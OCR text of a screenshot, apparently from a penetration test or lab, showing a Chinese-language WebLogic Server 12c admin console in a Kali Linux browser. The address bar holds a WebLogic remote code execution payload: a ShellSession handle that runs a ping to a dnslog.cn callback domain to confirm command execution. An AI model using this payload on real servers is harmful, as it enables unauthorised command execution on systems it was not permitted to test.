 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
主页 - base_domain - WLS × 首选项 × XSS平台|CTF欢迎来到XSS × +
andle=com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.Runtime.getRuntime().exec(%27ping%20y8m2qg.dnslog.cn%27);%22)
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
书签 ×
在书签中搜索
书签工具栏
书签菜单
其他书签
Oracle 徽标 WebLogic Server 管理控制台 12c
WebLogic Server 管理控制台主页 主页 注销 首选项 开始记录 记录 帮助 欢迎,
主页
检测到意外错误情形。已在管理服务器日志中记录详细信息。
主页
信息和资源
有用的工具
配置应用程序
为 RAC 数据源配置 GridLink
配置动态集群
最新任务状态
设置控制台首选项
一般信息
常用管理任务说明
阅读文档
在 My Oracle Support 上提问
域配置
域
域
环境
服务器
集群
服务器模板
可迁移目标
计算机
虚拟主机
虚拟目标
工作管理器
并发模板
资源组模板
资源组模板
资源组
资源组
已部署资源
部署
服务
消息传送
JMS 服务器
互用性
WTC 服务器
Jolt 连接池
诊断
日志文件
诊断模块
内置诊断模块
诊断图像
请求性能
档案
上下文
SNMP